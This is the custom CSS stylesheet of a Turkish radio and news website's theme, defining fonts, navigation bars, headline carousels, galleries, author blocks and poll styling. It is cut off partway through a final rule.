request_url: https://www.radyokulup.com.tr/theme/default/custom.css
body_size: 9533
content:
@import url("https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=devanagari,latin-ext");

@import url("https://fonts.googleapis.com/css?family=Amiri:400,400i,700,700i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&subset=arabic,cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin-ext,vietnamese");

body {
  background: #efefef;
  font-family: "Poppins", "Roboto", sans-serif;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1050px !important;
  }
}

blockquote {
  margin: 0 0 1rem;
  padding-left: 3em;
  border-left: 0.4em solid #032a631a;
  font-style: italic;
}

.breadcrumb {
  font-size: 14px;
  background: none;
  padding: 0px;
  margin: 20px 0px;
}
.breadcrumb li + li:before {
  padding: 0 5px;
  color: #999;
  content: "\203A";
}
.breadcrumb li a {
  color: #999 !important;
}

.shadow {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1) !important;
}
.shadow1 {
  background: #fff !important;
  box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
}
.theme_bg_light {
  background: #fff !important;
}

#top_navbar {
}

#top_navbar .navbar-light .navbar-nav .nav-link {
  font-size: 15px;
  font-weight: 600;
  color: #000;
  padding: 6px 11px 6px 11px;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.navbar {
  padding: 7px 0px !important;
}

#top_navbar .navbar-light .navbar-nav .nav-link:hover {
  background: rgba(0, 0, 0, 0.24);
}
#top_navbar .navbar-light .navbar-nav .active {
  background: rgba(0, 0, 0, 0.24);
}

#navbar_bottom {
}
#navbar_bottom .title {
  position: absolute;
  color: #fff;
  padding: 7px 7px;
  font-size: 15px;
  font-weight: 600;
  margin: 0 10px 0 0;
}
#navbar_bottom .title i {
  font-size: 18px;
}

.top_header_menu {
  margin: 0px;
  padding: 0px;
  display: inline-block;
  float: right;
}
.top_header_menu li {
  list-style: none;
  display: inline-block;
}
.top_header_menu li a {
  font-size: 18px;
  display: block;
  padding: 4px 10px 0px 10px;
  color: #fff;
}

.hot_news {
  position: absolute;
  left: 155px;
  margin: 0;
  padding: 0;
  height: 30px;
  overflow: hidden;
  width: 400px;
  line-height: 35px;
}
.hot_news .item {
  list-style-type: none;
  color: #000000;
  font-weight: 600;
  overflow: hidden;
}
.hot_news .item a {
  /*  color: #ffffffd9;*/
  color: #ffffff;
}

@keyframes blink {
  0% {
    opacity: 0.2;
  }

  20% {
    opacity: 1;
  }

  100% {
    opacity: 0.2;
  }
}
.saving i {
  animation-name: blink;
  animation-duration: 1.4s;
  animation-iteration-count: infinite;
  animation-fill-mode: both;
}

.saving i:nth-child(2) {
  animation-delay: 0.2s;
}

.saving i:nth-child(3) {
  animation-delay: 0.4s;
}

/* HEADER */
#header {
  margin: 5px 0px 5px 0px;
}
.advert_header {
  position: fixed;
  margin-left: -180px;
  top: 100px;
  width: 160px;
  overflow: hidden;
}

.new_content {
  background: #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 10px;
}
.new_content_p_reset {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.content {
  background: #fff;
}
.page-left {
  width: 700px;
  float: left;
}
.page-right {
  width: 300px;
  float: right;
}

.taglink {
  font-weight: bold !important;
}

.currency .fa-minus {
  font-size: 11px !important;
}
.site_onu {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #fff;
  border: 1px solid #999;
  z-index: 6000;
  top: 0;
  left: 0;
  display: none;
}

.site_onu .content {
  position: absolute;
  margin-top: 1%;
}
.site_onu .bar {
  text-align: right;
  font-weight: bold;
  background: #e4e4e4;
  padding: 10px;
  height: 40px;
  font-size: 15px;
}
.site_onu .bar div {
  margin-right: 10px;
  cursor: pointer;
}
.site_onu .saniye {
  float: left;
}
.site_onu .kapat {
  float: right;
}

input[type="submit"] {
  float: right;
  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}

.socialRightBlock .box {
  height: 80px;
  border-bottom: solid 10px;
  margin-bottom: 5px;
  position: relative;
}
.socialRightBlock .box .social_name {
  color: #fff;
}
.socialRightBlock .box i {
  position: absolute;
  left: 15px;
  top: 15px;
  color: #fff;
  font-size: 40px;
}
.socialRightBlock .box > span {
  position: absolute;
  left: 60px;
  top: 10px;
  color: #fff;
  display: block;
  cursor: pointer;
  font-weight: bold;
  font-size: 20px;
}

.socialRightBlock .box .btnContainer {
  position: absolute;

  top: 38px;
  left: 60px;
  border-radius: 3px;
  height: 20px;
  min-width: 80px;
  padding: 3px;
}
.socialRightBlock .facebook {
  background: #3c5b9b;
  border-bottom: solid 10px #32508d;
}
.socialRightBlock .twitter {
  background: #59c8ff;
  border-bottom: solid 10px #48b7ee;
}
.socialRightBlock .google {
  background: #ba3526;
  border-bottom: solid 10px #a62f22;
}

/* HEADER 1 */
#header1 {
  margin: 0px 0px 10px 0px;
}
.currency .advert_header1 {
  position: fixed;
  margin-left: -180px;
  top: 10px;
  width: 160px;
  overflow: hidden;
}
.header_tt {
  margin-bottom: 10px;
  background: #ebebebd6;
}
.header_tt .header_date {
  display: block;
  padding: 4px;
}
.header_tt_menu {
  margin: 0px;
  padding: 0px;
}
.header_tt_menu li {
  border-left: #00000014 1px solid;
  list-style: none;
  display: inline-block;
}
.header_tt_menu li a {
  display: block;
  padding: 5px 10px;
  color: #6f6e6e;
  text-align: center;
  font-size: 13px;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.header_tt_menu li a:hover {
  background: rgba(0, 0, 0, 0.24);
  color: #fff;
}
.header_tt_menu li a i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}

#logo {
  display: block;
  width: 280px;
  float: left;
}
#logo img {
  max-width: 280px;
  max-height: 90px;
}

.advert {
  margin: 0px 0px 10px 0px;
}

/*  ADVERT*/
.advert_72890 {
  width: 728px;
  height: 90px;
  float: right;
  overflow: hidden;
}
.advert_x_detail {
  float: left;
  margin: 0px 20px 20px 0px;
}
.advert_y_detail {
  text-align: center;
  padding: 4px 0px;
  border-top: #ebebeb 1px solid;
  border-bottom: #ebebeb 1px solid;
}
.header_big_advert {
  overflow: hidden;
  text-align: center;
  margin: 0px 0px;
}

h1 {
  color: #000;
  font-size: 32px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.pt10 {
  padding-top: 10px;
}
.pt20 {
  padding-top: 20px;
}
.pt70 {
  padding-top: 70px;
}
.pt60 {
  padding-top: 60px;
}
.pt50 {
  padding-top: 50px;
}

.theme_bg_color {
  /*background:#ff4136 !important;*/
  background: #38424b !important;
}
.theme_bg_color1 {
  background: #ad090f !important;
}
.theme_bg_color2 {
  background: #38424b !important;
}
.theme_bg_color3 {
  background: #38424b !important;
}
.theme_bg_color4 {
  background: #38424b !important;
}
.theme_bg_dark_blue {
  background: #343a40 !important;
}

a {
  color: #222222;
}
a:hover {
  text-decoration: none;
  color: inherit;
}

.arrow_box {
  display: block;

  background: #dc3545;
  color: #fff;
  top: 100px;
  left: 0px;
  position: absolute;
  padding: 4px 8px;
  font-weight: 600;
  font-size: 12px;
}
.arrow_box:after,
.arrow_box:before {
  left: 100%;
  top: 0%;
  border: solid transparent;
  content: " ";
  height: 0px;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after {
  /* border-color: rgba(136, 183, 213, 0); */
  border-left-color: #dc3545;
  border-width: 13px;
  /* width: 50px; */
}

#top_headline .title {
  display: block;
  text-align: center;
  padding: 10px 5px;
  font-weight: 600;
  font-size: 15px;
  position: relative;
}
#top_headline .title .text {
  position: relative;
  -webkit-transition: color 0.15s ease;
  -moz-transition: color 0.15s ease;
  -o-transition: color 0.15s ease;
  transition: color 0.15s ease;

  z-index: 1;
}
#top_headline .row .col .title:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  -webkit-transition: all 0.15s ease;
  -moz-transition: all 0.15s ease;
  -o-transition: all 0.15s ease;
  transition: all 0.15s ease;
  background: #f44336;
  opacity: 0;
  height: 0px;
}
#top_headline .row .col:hover img {
  opacity: 0.7;
}
#top_headline .row .col:hover .title:before {
  height: 100%;
  opacity: 1;
}
#top_headline .row .col:hover .title {
  color: #fff !important;
}

#top_headline .row .col {
  position: relative;
}
#top_headline img {
  width: 100% !important;
  height: 130px;
}

.news_detail_gallery {
  padding: 20px;
  webkit-box-shadow: 0 0 2px 1px #cccccc6b;
  box-shadow: 0 0 2px 1px #cccccc6b;
  margin: 20px 0px;
}
.news_detail_gallery h2 {
  padding: 20px 0px;
  text-align: center;
}
.news_detail_gallery .item {
  display: block;
  width: 100%;
}
.news_detail_gallery .item .item_description {
  padding: 10px;
  text-align: center;
  display: block;
}
.news_detail_gallery .item img {
  width: 100%;
}
.news_detail_gallery iframe {
  width: 100% !important;
  height: 400px !important;
}
.news_item_list .title {
  display: block;
  text-align: center;
  padding: 10px;
  font-weight: 600;
  font-size: 15x;
  height: 80px;
  overflow: hidden;
}
.news_item_list img {
  width: 100% !important;
  height: 160px;
}

#top_headline .gcard {
  height: 210px;
  overflow: hidden;
}
.gcard {
  webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.05);

  display: block;
  background-color: #fff;
  margin-bottom: 10px;
  box-sizing: border-box;
  position: relative;
}
.gcard a:hover {
  color: #ed1d25;
}
.gcard .cat {
  position: absolute;
  background: #f00;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  top: 0px;
  padding: 5px 10px;
}
.gcard .item_image {
  width: 100%;
  height: 130px;
  overflow: hidden;
  display: block;
}

.white_area {
  margin: 0px;
  padding: 0px;
}
.white_area li {
  list-style: none;
}
.white_area .item {
  padding: 0px;
  margin: 0px;
}
.white_area .item img {
  width: 100%;
  height: 180px;
}
.white_area .item .title {
  font-size: 16px;
  color: #155817;
  line-height: 1.5em;
  font-weight: bold;
  display: block;
  text-align: center;
  padding: 5px;
}
.white_area .item .description {
  display: none;
  font-size: 13px;
  color: #155817;
  text-align: center;
  padding: 5px;
  margin-bottom: 5px;
}

#right_one_slider .owl-prev {
  height: 39px;
  width: 39px;
  position: absolute;
  left: 0px;
  top: 50px;
  background: url(images/btnLeft_green.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}
#right_one_slider .owl-next {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0px;
  top: 89px;
  background: url(images/btnRight_green.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#top-man {
  margin: 0px 0px;
  padding: 0px;
  height: 220px;
  overflow: hidden;
}
#top-man li {
  list-style: none;
}
#top-man li img {
  width: 100%;
}
#top-man .owl-buttons {
  display: none;
}
#top-man:hover .owl-buttons {
  display: block;
}
#top-man .owl-prev,
#top-man .owl-next {
  height: 44px;
  width: 44px;
  position: absolute;
  top: 50%;
  margin-top: -22px !important;
  background: #f00;
  color: #fff;
  text-align: center;
  line-height: 44px;
  font-stretch: extra-expanded;
  font-size: 25px;
  font-weight: 700;
}
#top-man .owl-prev {
  left: 0;
}
#top-man .owl-next {
  right: 0;
}
#top-man .owl-pagination {
  position: absolute;
  bottom: 2px;
  right: 90px;
}

#top-man .owl-page span {
  width: 39px;
  height: 40px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
  border-radius: 100%;
  margin-left: 3px;
  text-align: center;
  cursor: pointer;
  background: #fff;
  line-height: 36px;
  background: #ebebeb;
}
#top-man .owl-page.active span {
  color: #ffffff;
  background: #f00;
}

.back-to-top {
  cursor: pointer;
  position: fixed;
  bottom: 20px;
  right: 20px;
  display: none;
}

.tab-content ul {
  margin: 0px;
  padding: 0px;
}
.tab-content ul li {
  display: flex;
  height: 72px;
  overflow: hidden;
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.tab-content ul li a {
  color: #003;
  font-size: 14px;
  padding: 10px 5px 0px 0px;
  border-bottom: solid 1px #dedede73;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tab-content ul li a span {
  display: block;
  font-size: 32px;
  font-weight: 900;
  margin-right: 10px;
  background: #ebebeb;
  padding: 0px 10px;
  text-align: center;
  width: 42px;
  float: left;
  color: #222;
}

.tab-content ul li a:hover {
}

/*.tab-content ul{ margin:0px; padding:0px;}
.tab-content ul li{ list-style:none; padding:0px; margin:0px;}
.tab-content ul li a{ display:block; padding:10px; border-bottom: solid 1px #dedede; font-weight:600;}
.tab-content ul li a:hover{ background: rgba(0,0,0,0.24);}
.tab-content ul li a span{ display:inline-block; font-size:20px; font-weight:900; margin-right:10px;}*/
.modules {
  /*box-shadow: 0 1px 1px 0 #d3d3d3;*/
  background: #fff;
  margin: 10px 0px !important;
  display: block;
}
.module_title {
  padding: 5px 5px !important;
  margin: 0px 0px 10px 0px !important;
  font-size: 16px !important;
  font-weight: 500 !important;
  position: relative;
}
.module_title .all {
  display: block;
  width: 50px;
  position: absolute;
  right: 10px;
  top: 0px;
  padding: 10px;
  font-size: 12px;
  color: inherit;
}
.module_title span {
  font-weight: 900 !important;
}
.margin-top-10 {
  margin-top: 10px;
}
.margin-top-bottom-10 {
  margin-bottom: 10px;
  margin-top: 10px;
}
.border_top_turqu {
  border-top: #1abc9c 3px solid;
}
.border_top_green {
  border-top: #2ecc71 3px solid;
}
.border_top_blue {
  border-top: #3498db 3px solid;
}
.border_top_pink {
  border-top: #9b59b6 3px solid;
}
.border_top_yellow {
  border-top: #f1c40f 3px solid;
}
.border_top_orange {
  border-top: #e67e22 3px solid;
}
.border_top_red {
  border-top: #e74c3c 3px solid;
}

.border_bottom_turqu {
  border-bottom: #1abc9c 5px solid;
}
.border_bottom_green {
  border-bottom: #2ecc71 5px solid;
}
.border_bottom_blue {
  border-bottom: #3498db 5px solid;
}
.border_bottom_pink {
  border-bottom: #9b59b6 5px solid;
}
.border_bottom_yellow {
  border-bottom: #f1c40f 5px solid;
}
.border_bottom_orange {
  border-bottom: #e67e22 5px solid;
}
.border_bottom_red {
  border-bottom: #e74c3c 5px solid;
}
.border_bottom_white {
  border-bottom: #fff 5px solid;
}

.border_bottom_left_turqu {
  border-bottom: #cccccc3b 5px solid;
  border-left: #1abc9c 5px solid;
}
.border_bottom_left_green {
  border-bottom: #cccccc3b 5px solid;
  border-left: #9fca1b 5px solid;
}
.border_bottom_left_blue {
  border-bottom: #cccccc3b 5px solid;
  border-left: #3498db 5px solid;
}
.border_bottom_left_pink {
  border-bottom: #cccccc3b 5px solid;
  border-left: #9b59b6 5px solid;
}
.border_bottom_left_yellow {
  border-bottom: #cccccc3b 5px solid;
  border-left: #f1c40f 5px solid;
}
.border_bottom_left_orange {
  border-bottom: #cccccc3b 5px solid;
  border-left: #e67e22 5px solid;
}
.border_bottom_left_red {
  border-bottom: #cccccc3b 5px solid;
  border-left: #e74c3c 5px solid;
}
.border_bottom_left_midnight {
  border-bottom: #cccccc3b 5px solid;
  border-left: #34495e 5px solid;
}

.home .gallery_block {
  width: 100%;
  max-height: 260px;
  background: #040404;
  margin: 0 0 10px 0;
  overflow: hidden;
  padding: 0px 0 0 20px;
}
.home .gallery_block .item {
  float: left;
  position: relative;
  width: 230px;
  margin: 40px 20px 20px 0;
  text-align: center;
  color: #fff;
}
.home .gallery_block .item a {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  text-decoration: none;
}
.home .gallery_block .item a:hover {
  color: #ed1d25;
}
.home .gallery_block .item:last-child {
  margin: 40px 0 16px 0;
}
.home .gallery_block .item img {
  float: left;
  width: 100%;
  height: 120px;
  margin: 0 0 16px 0;
}
.home .gallery_block .item:hover .video_icon {
  background: #ed1d25;
  color: #fff;
}
.home .gallery_block .item .video_icon {
  float: left;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  background: #fff;
  border-radius: 34px;
  color: #040404;
  position: absolute;
  top: 0;
  right: 0;
  margin: 12px;
}

/* The container */
.radio_container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 17px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default radio button */
.radio_container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* Create a custom radio button */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
  border-radius: 50%;
}

/* On mouse-over, add a grey background color */
.radio_container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.radio_container input:checked ~ .checkmark {
  background-color: #2196f3;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the indicator (dot/circle) when checked */
.radio_container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the indicator (dot/circle) */
.radio_container .checkmark:after {
  top: 9px;
  left: 9px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: white;
}

.right_article_list {
  margin: 0;
  padding: 0;
}
.right_article_list li {
  list-style: none;
  padding: 0;
  margin: 0;
  border-bottom: #cccccc3b 2px solid;
}
.right_article_list li:hover {
  background: #fff;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.right_article_list li .image {
  width: 64px;
  height: 64px;
  float: left;
  margin: 5px 10px 5px 0px;
  /* border: #FFF 4px solid; */
  border-radius: 5px;
}
.right_article_list li .name {
  display: block;
  padding-top: 10px;
  font-size: 16px;
  color: #333;
  font-weight: bold;
}
.right_article_list li .title {
  display: block;
  line-height: 20px;
  font-size: 13px;
  color: #333;
}

.right_poll_title {
  display: block;
  padding: 5px 0px;
  font-weight: bold;
}
.right_poll_list {
  margin: 10px 0;
  padding: 0;
}

.right_poll_list li {
  list-style: none;
  padding: 6px 0px;
  margin: 0;
  border-bottom: #efefef 1px dotted;
  cursor: pointer;

  color: #343a40;
  /* font-family: 'Roboto',sans-serif!important; */
}

.right_poll_list li:hover {
  background: #f7f7f7;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.right_poll_list li .image {
  width: 60px;
  height: 60px;
  margin: 5px;
  border: #fff 4px solid;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.home_news_two .news_small {
  float: right;
  width: 240px;
  overflow: hidden;
  height: 190px;
  margin-bottom: 10px !important;
}
.home_news_two .news_small .item {
  display: block;
}
.home_news_two .news_small .item img {
  display: block;
  height: 120px;
  width: 100%;
}
.home_news_two .news_small .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  line-height: 1.5em;
  font-size: 16px;
  text-align: center;
}
.home_news_two .news_small .item .item_description {
  display: none;
  margin-top: 5px;
  line-height: 20px;
  font-size: 12px;
  color: #333;
}

.home_news_two .news_small1 {
  float: left;
  width: 240px;
  margin: 10px;
  overflow: hidden;
  height: 190px;
  margin-bottom: 10px !important;
}
.home_news_two .news_small1 .item {
  display: block;
}
.home_news_two .news_small1 .item img {
  display: block;
  height: 120px;
  width: 100%;
}
.home_news_two .news_small1 .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  line-height: 1.3em;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.home_news_two .news_small1 .item .item_description {
  display: none;
  margin-top: 5px;
  line-height: 20px;
  font-size: 12px;
  color: #333;
}

.home_news_two .news_big {
  float: left;
  width: 435px;
  margin-bottom: 30px;
  overflow: hidden;
  height: 320px;
}
.home_news_two .news_big .item {
  display: block;
}
.home_news_two .news_big .item img {
  display: block;
  height: 240px;
  width: 100%;
}
.home_news_two .news_big .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.5;
  padding: 2px 10px;
  text-align: center;
}
.home_news_two .news_big .item .item_description {
  display: none;
  overflow: hidden;
  margin-top: 5px;
  font-size: 13px;
  padding: 2px 10px;
}

.home_headline_sub_news {
  height: 250px;
  overflow: hidden;
  margin-bottom: 20px;
}

.home_headline_sub_news .item_image {
  display: block;
  width: 100%;
  height: 185px;
  overflow: hidden;
}

.home_headline_sub_news .item_title {
  display: block;
  margin-top: 5px;
  font-size: 17px;
  font-weight: 600;
  text-align: center;

  /* padding: 0px 0px 20px 0px; */
}

.nav-pills .nav-link {
  border-radius: 0px;
}
.nav-link {
  display: block;
  padding: 6px 8px 6px 8px;
}

#author_line .owl-prev {
  height: 40px;
  width: 30px;
  position: absolute;
  left: 0px;
  top: 30%;
  background: #d41414 url(images/sol_ok1.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#author_line .owl-next {
  height: 40px;
  width: 30px;
  position: absolute;
  right: 0px;
  top: 30%;
  background: #d41414 url(images/sag_ok1.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#author_line {
  margin: 10px 0px 15px 0px;
  max-height: 260px;
  overflow: hidden;
}

#author_line .item {
  list-style: none;
  width: 100%;
  background: #fff;
  height: 260px;
  text-align: center;
  padding: 10px;
  margin: 5px 0px;
  -moz-box-shadow: 0 0 4px #e8e8e8;
  -webkit-box-shadow: 0 0 4px #e8e8e8;
  box-shadow: 0 0 4px #e8e8e8;
}
#author_line .item:hover {
  background: #ebebeb;
}
#author_line .item:hover .title {
}
#author_line .item img {
  height: 130px;
  width: 130px;
  border-radius: 130px;
  margin: 0px auto 10px auto;
  border: 1px solid #f2f2f2;
  padding: 2px;
  box-shadow: 0 0 10px #e8e8e8;
  background: #fff;
}
#author_line .item .name {
  display: block;
  width: 100%;
  color: #ed1d25;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px 0;
}
#author_line .item .date {
  display: none;
  width: 100%;
  font-size: 14px;
  color: #6e6e6e;
}
#author_line .item .title {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000;
  margin: 6px 0 0 0;
}

.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  margin-top: -15px;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #869791;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #fff;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.headline_area {
  width: 100% !important;
  height: 420px !important;
  overflow: hidden !important;
}
#headline {
  margin: 0px 0px 80px 0px;
  padding: 0px;
  height: 390px;
  position: relative;
}

#headline li .image {
  display: block;
  width: 700px;
  height: 370px;
}

#headline li {
  list-style: none;
}
#headline li .title {
  position: absolute;
  line-height: 1.2em;
  background: linear-gradient(
    0deg,
    rgb(2 32 50) 0%,
    rgb(2 32 50 / 67%) 31%,
    rgba(0, 0, 0, 0) 69%
  );
  color: #ffffff;
  font-size: 28px;
  font-weight: bold;
  bottom: 0px;
  /* margin: 10px; */
  padding: 140px 10px 10px 10px;
  width: inherit;
  /* border-radius: 10px; */
  text-align: center;
  text-shadow: 2px 2px 0px rgb(0 0 0 / 62%);
  width: 100%;
}
#headline li .cat {
  position: absolute;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  top: 0px;
  margin: 10px;
  padding: 5px 10px;
}

#headline li i {
  position: absolute;
  color: #ffffffd4;
  font-size: 52px;
  font-weight: bold;
  top: 40%;
  left: 45%;
  margin: 10px;
  padding: 10px;
  width: inherit;
}

#headline .owl-buttons {
  display: none;
}
#headline:hover .owl-buttons {
  display: block;
}

#headline .owl-prev {
  position: absolute;
  top: 42%;
  width: 30px;
  height: 51px;
  left: 4px;
  background: url(images/sol_ok.png);
  cursor: pointer;
  z-index: 1000;
}

#headline .owl-next {
  position: absolute;
  top: 42%;
  width: 30px;
  height: 51px;
  right: 4px;
  background: url(images/sag_ok.png);
  cursor: pointer;
  z-index: 1000;
}

#headline .owl-pagination {
  position: absolute;
  bottom: -30px;
  left: 0px;
  width: 100%;
  background: #fff;
}
#headline .owl-page span {
  width: 43.66px;
  height: 40px;
  font-size: 21px;
  font-weight: bold;
  color: #000;
  border-radius: 0%;
  margin-left: -4px;
  text-align: center;
  cursor: pointer;
  background: #fff;
  line-height: 36px;
  background: #ebebeb;
}
#headline .owl-page.active span {
  background: #ff4136;
  color: #fff;
}

#video_detail iframe {
  width: 100% !important;
  min-height: 400px !important;
}

.left_menu {
  margin: 0px 0px 20px 0px;
  padding: 0px;
  background: #efefef;
}
.left_menu li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.left_menu .cat {
  list-style: none;
  padding: 10px;
  margin: 0px;
  color: #fff;
  font-weight: 600;
}
.left_menu li a {
  display: block;
  padding: 10px;
  border-bottom: #e4e4e4 1px solid;
  font-weight: 600;
}

.left_menu li .active {
  background: #fff;
}
.left_menu li a:hover {
  background: #fff;
}

.h340 {
  height: 340px !important;
}

.authors_block_list {
  width: 100%;
  margin: 10px 0px;
}
.authors_block_list .item {
  width: 100%;
  background: #fff;
  height: 250px;
  text-align: center;
  padding: 10px;
  -moz-box-shadow: 0 0 4px #e8e8e8;
  -webkit-box-shadow: 0 0 4px #e8e8e8;
  box-shadow: 0 0 4px #e8e8e8;
  margin-bottom: 20px;
}
.authors_block_list .item:hover {
  -moz-box-shadow: 0 0 10px #e8e8e8;
  -webkit-box-shadow: 0 0 10px #e8e8e8;
  box-shadow: 0 0 10px #e8e8e8;
  background: #f7f7f7;
}
.authors_block_list .item img {
  height: 130px;
  width: 130px;
  border-radius: 130px;
  float: left;
  margin: 0px 0 10px 50px;
  border: 1px solid #f2f2f2;
  padding: 2px;
  box-shadow: 0 0 10px #e8e8e8;
}
.authors_block_list .item .name {
  display: block;
  width: 100%;
  color: #ed1d25;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px 0;
}
.authors_block_list .item .date {
  display: none;
  width: 100%;
  font-size: 14px;
  color: #6e6e6e;
}
.authors_block_list .item .title {
  height: 55px;
  overflow: hidden;
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000;
  margin: 6px 0 0 0;
}

/* GALLERY PAGE */
.gallery_page h1 {
  float: none !important;
  text-align: center;
}
.gallery_page .description {
  text-align: center;
  margin: 0px !important;
  line-height: normal !important;
  font-size: 16px !important;
}
.gallery_page .desc p {
  text-align: center !important;
}

.gallery_page .video_list img {
  width: 100%;
  height: 120px;
}
.gallery_page .video_list i {
  position: absolute;
  color: #ffffffd4;
  font-size: 32px;
  font-weight: bold;
  top: 10%;
  left: 45%;
  margin: 10px;
}
.gallery_page .video_list span {
  display: block;
  padding: 10px;
  text-align: center;
  font-size: 16px;
  height: 80px;
  overflow: hidden;
  font-weight: 600;
}

.gallery_page .home_news_two .news_big .item .item_title {
  overflow: hidden;
  color: #fff;
  display: block;
  margin-top: 0px;
  font-size: 24px;
  font-weight: 600;
  height: 78px;
  line-height: 1.2;
  padding: 10px 10px;
}
.gallery_page .home_news_two .news_small .item .item_title {
  color: #fff;
  height: 70px;
  overflow: hidden;
  display: block;
  /* padding: 15px; */
  margin-top: 0px;
  line-height: 1.3em;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.gallery_page .home_news_two .news_small {
  float: right;
  width: 240px;
  overflow: hidden;
  height: 164px;
  margin-bottom: 10px !important;
}

/* SINGULAR PAGE */

.editor {
  display: flex;
